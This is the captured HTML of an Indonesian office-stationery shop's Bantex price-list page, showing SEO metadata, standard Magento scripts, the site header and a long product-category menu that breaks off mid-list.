

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.atkstationerykantor.co.id/daftar-harga-atk/merk-bantex-3-grosir
body_size: 56143
content:
 <!doctype html><html lang="id"><head > <meta charset="utf-8"/>
<meta name="title" content="Price list alat tulis kantor (ATK) murah khususnya katalog bantex 2024-2025"/>
<meta name="description" content="Ingin ikut tender pengadaan alat tulis di instansi? Anda butuh harga untuk membuat penawarannya? Marilah bekerja sama meng-gol kan tender ATK bersama Supplier Perlengkapan Kantor Bina Mandiri stationery"/>
<meta name="keywords" content="ATK,Alat Tulis Kantor,Perlengkapan Kantor,Peralatan Sekolah,Stationery,Agen Peralatan Sekolah,Alat Tulis Kantor Daftar Harga,Aneka Produk Alat Tulis Lengkap,Artikel Alat Tulis kantor,ATK Murah,Bagaimana Memilih Perlengkapan Kantor,Barang barang Kebutuhan Kantor,Beli Alat Tulis Di Jakarta,Buku Tulis sekolah,Bursa Alat Tulis Kantor,Cara Membeli Peralatan Kantor,Daftar Alat tulis Kantor,Daftar Harga Alat Tulis Kantor,Definisi Alat tulis Kantor,Delivery Stationery se JABODETABEK,Dimana Mencari Peralatan kantor,Eceran dan Grosir ATK Kantor,Distributor Peralatan Sekolah se Indonesia,Fancy Stationery,Fungsi alat Alat kantor,Facebook Toko Alat Tulis,Gambar Alat tulis Kantor,Grosir Alat Tulis KantorGrosir Stationery,Gudang Alat tulis Jakarta,Harga Alat Tulis Kantor,Harga Special ATK Kantor,Harga Terbaru Stationery,Importir alat Tulis Kantor,Jenis Stationery,Jenis ATK Komplit,Jenis dan Merk Printer,Jual Alat Tulis Kantor,Kapan Mengganti Peralatan Kantor,Kategori Peralatan Kantor,Kebutuhan Alat Tulis Sekolah,Kebutuhan Rutin Alat Tulis Kantor,Komponen Aksesoris Komputer,Kualitas Peralatan Kantor,Macam Macam ATK,Mengapa Alat kantor Cepat Habis,Merk Alat Tulis Kantor Populer,Nama Alat Tulis Kantor,Pabrik Pembuatan alat tulis kantor,Pengertian Alat Tulis Kantor,Penyedia stationary Orisinil,Peralatan Kantor,Perbedaan Ordner dan Ring Binder,Perlengkapan Alat tulis Kantor,Perusahaan Stationery,Price List Buku Tulis dan Pensil,Price List Grosir Stationery,Produk Baru Alat Tulis Kantor,Produsen Alat Tulis dan Stationery,Pusat Alat Alat Kantor,Recommended Seller Alat Tulis,Rekanan Tender ATK Pemerintah,Specialis Jual ATK,Spesifikasi Komputer,Stationery Kantor Asli,Stationery Murah,stationery Unik,Supplier Stationery,Tempat Grosir Alat Tulis Kantor,Tempat Membeli Peralatan Tulis Kantor,Tender Alat tulis kantor,Tips belanja Alat Tulis,Toko Grosir Alat Tulis Termurah"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Price list alat tulis kantor (ATK) murah khususnya katalog bantex 2024-2025</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.atkstationerykantor.co.id/static/version1762192911/_cache/merged/1672a4022476cb2ad5959a28c9c46823.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/css/print.min.css" />

<link rel="preload" as="font" crossorigin="anonymous" href="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/Luma-Icons.woff2" />
<link  rel="canonical" href="https://www.atkstationerykantor.co.id/daftar-harga-atk/merk-bantex-3-grosir/" />
<link  rel="icon" type="image/x-icon" href="https://www.atkstationerykantor.co.id/media/favicon/websites/8/atkstationerykantorcoid-pav-2.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.atkstationerykantor.co.id/media/favicon/websites/8/atkstationerykantorcoid-pav-2.png" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-EVNZLRYLRM"></script>

        <!-- BEGIN GOOGLE ANALYTICS CODE --><!-- END GOOGLE ANALYTICS CODE -->  <!-- BEGIN GOOGLE ANALYTICS 4 CODE --><!-- END GOOGLE ANALYTICS 4 CODE -->     
<meta property="og:type" content="article"/>
<meta property="og:title" content="Price&#x20;list&#x20;alat&#x20;tulis&#x20;kantor&#x20;&#x28;ATK&#x29;&#x20;murah&#x20;khususnya&#x20;katalog&#x20;bantex&#x20;2024-2025"/>
<meta property="og:description" content="Ingin&#x20;ikut&#x20;tender&#x20;pengadaan&#x20;alat&#x20;tulis&#x20;di&#x20;instansi&#x3F;&#x20;Anda&#x20;butuh&#x20;harga&#x20;untuk&#x20;membuat&#x20;penawarannya&#x3F;&#x20;Marilah&#x20;bekerja&#x20;sama&#x20;meng-gol&#x20;kan&#x20;tender&#x20;ATK&#x20;bersama&#x20;Supplier&#x20;Perlengkapan&#x20;Kantor&#x20;Bina&#x20;Mandiri&#x20;stationery"/>
<meta property="og:url" content="https://www.atkstationerykantor.co.id/daftar-harga-atk/merk-bantex-3-grosir/"/>
<meta property="og:site_name" content="Toko Perlengkapan Kantor Alat Tulis Sekolah"/>
<meta property="og:image" content="https://www.atkstationerykantor.co.id/media/og_image/default/logobms-png-1A.png"/>
<meta property="og:image:width" content="2455"/>
<meta property="og:image:height" content="1073"/>
<meta property="fb:app_id" content="352816590791005"/>
</head><body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/images/loader-2.gif"}}' id="html-body" class="wp-sl cms-daftar-harga-atk-merk-bantex-3-grosir page-layout-1column cms-page-view page-layout-cms-full-width">          <div class="cookie-status-message" id="cookie-status">The store will not work correctly when cookies are disabled.</div>     <noscript><div class="message global noscript"><div class="content"><p><strong>JavaScript seems to be disabled in your browser.</strong> <span> For the best experience on our site, be sure to turn on Javascript in your browser.</span></p></div></div></noscript>             <script data-rocketjavascript="false"> window.mfLazyUtilLoad = setInterval(function() { if (window.scrollY > 100 || isMfLazyPixelImageInAViewPort(document.querySelector('main img[src$="pixel.jpg"], main .mflazy-background-image, div[data-original]'))) { loadLazyLoad(); } }, 10); document.addEventListener('DOMContentLoaded', function () { if (isMfLazyPixelImageInAViewPort(document.querySelector('main img[src$="pixel.jpg"], main .mflazy-background-image, div[data-original]'))) { loadLazyLoad(); } else { document.addEventListener('scroll', loadLazyLoad, { once: true }); document.addEventListener('click', loadLazyLoad, { once: true }); } }); function isMfLazyPixelImageInAViewPort(element, offset = 100) { return element && ((element.getBoundingClientRect().top - offset) < window.innerHeight); } function loadLazyLoad() { clearInterval(window.mfLazyUtilLoad);  var jsSrc = 'https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/js/lazyload.min.js'; function loadScript(e,t){var a,n,r;n=!1,(a=document.createElement('script')).type='text/javascript',a.src=e,a.onload=a.onreadystatechange=function(){n||this.readyState&&"complete"!=this.readyState||(n=!0,t())},(r=document.getElementsByTagName('script')[0]).parentNode.insertBefore(a,r)} loadScript(jsSrc, function(){ var lazyLoadConfig = {"elements_selector":"img,div","data_srcset":"originalset"}; var myLazyLoad = false; if (document.readyState !== 'loading') { myLazyLoad = new LazyLoad(lazyLoadConfig); setTimeout(function(){ new LazyLoad(lazyLoadConfig); }, 2000); } else { document.addEventListener('DOMContentLoaded', function() { myLazyLoad = new LazyLoad(lazyLoadConfig); setTimeout(function(){ new LazyLoad(lazyLoadConfig); }, 2000); }); } document.body.addEventListener('contentUpdated', function(){ if (myLazyLoad) { myLazyLoad.update(); } }); return true; }); } </script>    <style> .slick-slide:not(.slick-active) .background-image {display: none;}</style>  <style> /*.mf-label-container {display: block;top:0;right: 0;left: 0;bottom: 0; width: 100%; height: 100%}*/ .mf-label-container .mf-label {position: absolute; z-index: 9; width: fit-content;} .mf-label-container .mf-label.mf-label-position-top-left {top: 0;left: 0;} /* HYVA START */ .product-item-photo {position: relative;} /* HYVA END */</style>   <div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"> <a class="action skip contentarea" href="#contentarea"><span> Skip to Content</span></a>  <ul class="header links">  <li class="greet welcome" data-bind="scope: 'customer'"><!-- ko if: customer().fullname --><span class="logged-in" data-bind="text: new String('Welcome, %1!'). replace('%1', customer().fullname)"></span> <!-- /ko --><!-- ko ifnot: customer().fullname --><span class="not-logged-in" data-bind="text: 'Katalog Stationery Lengkap distributor Atk grosir alat alat tulis kantor agen peralatan sekolah SIPLAH'"></span>  <!-- /ko --></li>    <li class="link authorization-link" data-label="or"><a href="https://www.atkstationerykantor.co.id/customer/account/login/referer/aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly/" >Sign In</a></li><li><a href="https://www.atkstationerykantor.co.id/customer/account/create/" id="iduj49EBF6" >Create an Account</a></li></ul></div></div><div class="header content"> <span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span> <a class="logo" href="https://www.atkstationerykantor.co.id/" title="Katalog&#x20;Stationery&#x20;Lengkap&#x20;distributor&#x20;Atk&#x20;grosir&#x20;alat&#x20;alat&#x20;tulis&#x20;kantor&#x20;agen&#x20;peralatan&#x20;sekolah&#x20;SIPLAH" aria-label="store logo"><img src="https://www.atkstationerykantor.co.id/media/logo/websites/8/atkstationerykantorcoid-logo-2.png" title="Katalog&#x20;Stationery&#x20;Lengkap&#x20;distributor&#x20;Atk&#x20;grosir&#x20;alat&#x20;alat&#x20;tulis&#x20;kantor&#x20;agen&#x20;peralatan&#x20;sekolah&#x20;SIPLAH" alt="Katalog&#x20;Stationery&#x20;Lengkap&#x20;distributor&#x20;Atk&#x20;grosir&#x20;alat&#x20;alat&#x20;tulis&#x20;kantor&#x20;agen&#x20;peralatan&#x20;sekolah&#x20;SIPLAH" width="300"  /></a> <div data-block="minicart" class="minicart-wrapper"><a class="action showcart" href="https://www.atkstationerykantor.co.id/checkout/cart/" data-bind="scope: 'minicart_content'"><span class="text">My Cart</span> <span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() }, blockLoader: isLoading"><span class="counter-number"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko --><!-- /ko --></span> <span class="counter-label"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko --><!-- ko i18n: 'items' --><!-- /ko --><!-- /ko --></span></span></a>  <div class="block block-minicart" data-role="dropdownDialog" data-mage-init='{"dropdownDialog":{ "appendTo":"[data-block=minicart]", "triggerTarget":".showcart", "timeout": "2000", "closeOnMouseLeave": false, "closeOnEscape": true, "triggerClass":"active", "parentClass":"active", "buttons":[]}}'><div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'"><!-- ko template: getTemplate() --><!-- /ko --></div></div>  </div>  <div class="block block-search"><div class="block block-title"><strong>Search</strong></div><div class="block block-content"><form class="form minisearch" id="search_mini_form" action="https://www.atkstationerykantor.co.id/catalogsearch/result/" method="get"> <div class="field search"><label class="label" for="search" data-role="minisearch-label"><span>Search</span></label> <div class="control"><input id="search" data-mage-init='{ "quickSearch": { "formSelector": "#search_mini_form", "url": "https://www.atkstationerykantor.co.id/search/ajax/suggest/", "destinationSelector": "#search_autocomplete", "minSearchLength": "5" } }' type="text" name="q" value="" placeholder="Search&#x20;entire&#x20;store&#x20;here..." class="input-text" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" autocomplete="off" aria-expanded="false"/><div id="search_autocomplete" class="search-autocomplete"></div> <div class="nested"><a class="action advanced" href="https://www.atkstationerykantor.co.id/catalogsearch/advanced/" data-action="advanced-search">Advanced Search</a></div></div></div><div class="actions"><button type="submit" title="Search" class="action search" aria-label="Search" ><span>Search</span></button></div></form></div></div><ul class="compare wrapper"> <li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link"><a class="action compare no-display" title="Compare&#x20;Products" data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}" >Compare Products <span class="counter qty" data-bind="text: compareProducts().countCaption"></span></a></li> </ul></div></header>  <div class="sections nav-sections"> <div class="section-items nav-sections-items" data-mage-init='{"tabs":{"openedState":"active"}}'>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.menu">Menu</a></div><div class="section-item-content nav-sections-item-content" id="store.menu" data-role="content">  <nav class="navigation" data-action="navigation"><ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'><li  class="level0 nav-1 category-item first level-top parent"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor.html"  class="level-top" ><span>Stationery</span></a><ul class="level0 submenu"><li  class="level1 nav-1-1 category-item first"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/alas-dan-blotting-paper-meja-kerja.html" ><span>Alas &amp; Blotting Paper Meja Kerja</span></a></li><li  class="level1 nav-1-2 category-item parent"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/baterai.html" ><span>Baterai</span></a><ul class="level1 submenu"><li  class="level2 nav-1-2-1 category-item first"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/baterai/alkaline.html" ><span>Alkaline</span></a></li><li  class="level2 nav-1-2-2 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/baterai/carbon-zinc.html" ><span>Carbon Zinc</span></a></li><li  class="level2 nav-1-2-3 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/baterai/charger-baterai.html" ><span>Charger Baterai</span></a></li><li  class="level2 nav-1-2-4 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/baterai/lithium-coin-cell.html" ><span>Lithium Coin Cell</span></a></li><li  class="level2 nav-1-2-5 category-item last"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/baterai/rechargeable-baterai.html" ><span>Rechargeable Baterai</span></a></li></ul></li><li  class="level1 nav-1-3 category-item parent"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/klip-dan-penjepit-kertas.html" ><span>Clip &amp; Binder Clip</span></a><ul class="level1 submenu"><li  class="level2 nav-1-3-1 category-item first"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/klip-dan-penjepit-kertas/bulldog-clips.html" ><span>Bulldog Clips</span></a></li><li  class="level2 nav-1-3-2 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/klip-dan-penjepit-kertas/magnetic-binder-clips.html" ><span>Magnetic Binder Clips</span></a></li><li  class="level2 nav-1-3-3 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/klip-dan-penjepit-kertas/penjepit-binder.html" ><span>Penjepit Binder</span></a></li><li  class="level2 nav-1-3-4 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/klip-dan-penjepit-kertas/penjepit-kertas.html" ><span>Penjepit Kertas</span></a></li><li  class="level2 nav-1-3-5 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/klip-dan-penjepit-kertas/spring-clips.html" ><span>Spring Clips</span></a></li><li  class="level2 nav-1-3-6 category-item last"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/klip-dan-penjepit-kertas/tempat-klip-magnetic.html" ><span>Tempat Clip Magnetik</span></a></li></ul></li><li  class="level1 nav-1-4 category-item parent"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/papan-klip.html" ><span>Clipboards</span></a><ul class="level1 submenu"><li  class="level2 nav-1-4-1 category-item first"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/papan-klip/clipboard-akrilik.html" ><span>Clipboard Akrilik</span></a></li><li  class="level2 nav-1-4-2 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/papan-klip/clipboard-papan.html" ><span>Clipboard Papan</span></a></li><li  class="level2 nav-1-4-3 category-item last"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/papan-klip/clipboard-plastik-pp.html" ><span>Clipboard Plastik</span></a></li></ul></li><li  class="level1 nav-1-5 category-item parent"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/alat-potong.html" ><span>#Cutter #mata Pisau #Alas Potong</span></a><ul class="level1 submenu"><li  class="level2 nav-1-5-1 category-item first"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/alat-potong/cutter-pisau-serbaguna.html" ><span>Cutter</span></a></li><li  class="level2 nav-1-5-2 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/alat-potong/mata-pisau-cutter-blades.html" ><span>Cutter Blade</span></a></li><li  class="level2 nav-1-5-3 category-item last"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/alat-potong/alas-potong.html" ><span>Cutting Mats</span></a></li></ul></li><li  class="level1 nav-1-6 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/rak-meja-kerja.html" ><span>Desk Organizer Set</span></a></li><li  class="level1 nav-1-7 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/display-akrilik-dan-sign-holder.html" ><span>Display Acrylic &amp; Sign holder</span></a></li><li  class="level1 nav-1-8 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/letter-tray.html" ><span>Dokument Letter tray</span></a></li><li  class="level1 nav-1-9 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/kotak-dan-kaleng-kado.html" ><span>Gift Box - Kotak Sepatu</span></a></li><li  class="level1 nav-1-10 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/gunting-kantor-dan-kerajinan.html" ><span>Gunting</span></a></li><li  class="level1 nav-1-11 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/tali-kartu-pengenal-lanyards.html" ><span>ID Card Holder (Case) &amp; Lanyards</span></a></li><li  class="level1 nav-1-12 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/jangka.html" ><span>Jangka</span></a></li><li  class="level1 nav-1-13 category-item parent"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/koper-dan-tas.html" ><span>Koper - Tas Sekolah &amp; Kantor</span></a><ul class="level1 submenu"><li  class="level2 nav-1-13-1 category-item first"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/koper-dan-tas/tas-kerja.html" ><span>Tas Kerja</span></a></li><li  class="level2 nav-1-13-2 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/koper-dan-tas/tas-laptop.html" ><span>Tas Laptop</span></a></li><li  class="level2 nav-1-13-3 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/koper-dan-tas/tas-punggung.html" ><span>Tas Punggung</span></a></li><li  class="level2 nav-1-13-4 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/koper-dan-tas/tas-selempang.html" ><span>Tas Selempang</span></a></li><li  class="level2 nav-1-13-5 category-item last"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/koper-dan-tas/tas-spunbond.html" ><span>Tas Spunbond</span></a></li></ul></li><li  class="level1 nav-1-14 category-item parent"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/pelubang-kertas.html" ><span>Pembolong Kertas</span></a><ul class="level1 submenu"><li  class="level2 nav-1-14-1 category-item first"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/pelubang-kertas/drill-punch.html" ><span>Drill Punch</span></a></li><li  class="level2 nav-1-14-2 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/pelubang-kertas/heavy-duty-punch.html" ><span>Heavy Duty Punch</span></a></li><li  class="level2 nav-1-14-3 category-item last"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/pelubang-kertas/office-punch.html" ><span>Office Punch</span></a></li></ul></li><li  class="level1 nav-1-15 category-item parent"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/pemotong-kertas.html" ><span>Pemotong Kertas</span></a><ul class="level1 submenu"><li  class="level2 nav-1-15-1 category-item first"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/pemotong-kertas/elektrik-heavy-duty-paper-cuter.html" ><span>Elektrik Heavy Duty Paper Cuter</span></a></li><li  class="level2 nav-1-15-2 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/pemotong-kertas/guillotine-manual.html" ><span>Guillotine Manual</span></a></li><li  class="level2 nav-1-15-3 category-item last"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/pemotong-kertas/rotary-trimmer.html" ><span>Rotary Trimmer</span></a></li></ul></li><li  class="level1 nav-1-16 category-item parent"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/pena-dan-isi-ulang.html" ><span>Pena-Bolpoin-Pulpen &amp; Reffill</span></a><ul class="level1 submenu"><li  class="level2 nav-1-16-1 category-item first"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/pena-dan-isi-ulang/color-pen.html" ><span>Color Pen</span></a></li><li  class="level2 nav-1-16-2 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/pena-dan-isi-ulang/pena.html" ><span>Pena Ballpoint </span></a></li><li  class="level2 nav-1-16-3 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/pena-dan-isi-ulang/drawing-pen.html" ><span>Pena Drawing</span></a></li><li  class="level2 nav-1-16-4 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/pena-dan-isi-ulang/gel-pen.html" ><span>Pena Gel</span></a></li><li  class="level2 nav-1-16-5 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/pena-dan-isi-ulang/pena-kaligrafi.html" ><span>Pena Kaligrafi</span></a></li><li  class="level2 nav-1-16-6 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/pena-dan-isi-ulang/sign-pen.html" ><span>Pena Tanda Tangan</span></a></li><li  class="level2 nav-1-16-7 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/pena-dan-isi-ulang/isi-ulang-pena.html" ><span>Reffill Pena</span></a></li><li  class="level2 nav-1-16-8 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/pena-dan-isi-ulang/stand-pen.html" ><span>Stand Pen</span></a></li><li  class="level2 nav-1-16-9 category-item last"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/pena-dan-isi-ulang/tinta-pena-dan-isi-ulang.html" ><span>Tinta Pena &amp; Isi Ulang</span></a></li></ul></li><li  class="level1 nav-1-17 category-item parent"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/penggaris-dan-pengukur.html" ><span>Penggaris &amp; Pengukur</span></a><ul class="level1 submenu"><li  class="level2 nav-1-17-1 category-item first"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/penggaris-dan-pengukur/busur-derajat.html" ><span>Busur Derajat</span></a></li><li  class="level2 nav-1-17-2 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-besi.html" ><span>Penggaris Besi</span></a></li><li  class="level2 nav-1-17-3 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-lettering.html" ><span>Penggaris Lettering Set (Huruf &amp; Angka)</span></a></li><li  class="level2 nav-1-17-4 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-panjang.html" ><span>Penggaris Panjang Biasa</span></a></li><li  class="level2 nav-1-17-5 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-segitiga.html" ><span>Penggaris Segitiga</span></a></li><li  class="level2 nav-1-17-6 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-set.html" ><span>Penggaris Set Lengkap</span></a></li><li  class="level2 nav-1-17-7 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-skala.html" ><span>Penggaris Skala</span></a></li><li  class="level2 nav-1-17-8 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-template-dan-kurva.html" ><span>Penggaris Template Arsitek &amp; Kurva</span></a></li><li  class="level2 nav-1-17-9 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-papan-tulis.html" ><span>Penggaris untuk Papan Tulis</span></a></li><li  class="level2 nav-1-17-10 category-item last"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/penggaris-dan-pengukur/measurement-tape-meteran-tukang.html" ><span>Measurement Tape - Meteran Tukang</span></a></li></ul></li><li  class="level1 nav-1-18 category-item parent"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/penghapus.html" ><span>#Penghapus #Correction Tape #Tip-Ex</span></a><ul class="level1 submenu"><li  class="level2 nav-1-18-1 category-item first"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/penghapus/cairan-koreksi.html" ><span>Correction Fluids (Tip-Ex)</span></a></li><li  class="level2 nav-1-18-2 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/penghapus/pita-koreksi.html" ><span>Correction Tapes</span></a></li><li  class="level2 nav-1-18-3 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/penghapus/penghapus-papan-tulis.html" ><span>Penghapus Papan Tulis Whiteboard</span></a></li><li  class="level2 nav-1-18-4 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/penghapus/penghapus-pena.html" ><span>Penghapus Pena Ballpoint</span></a></li><li  class="level2 nav-1-18-5 category-item last"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/penghapus/penghapus-pensil.html" ><span>Penghapus Pensil</span></a></li></ul></li><li  class="level1 nav-1-19 category-item parent"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/pensil.html" ><span>Pensil &amp; Sharpener</span></a><ul class="level1 submenu"><li  class="level2 nav-1-19-1 category-item first"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/pensil/isi-pensil-dan-isi-ulang.html" ><span>isi pensil</span></a></li><li  class="level2 nav-1-19-2 category-item"><a 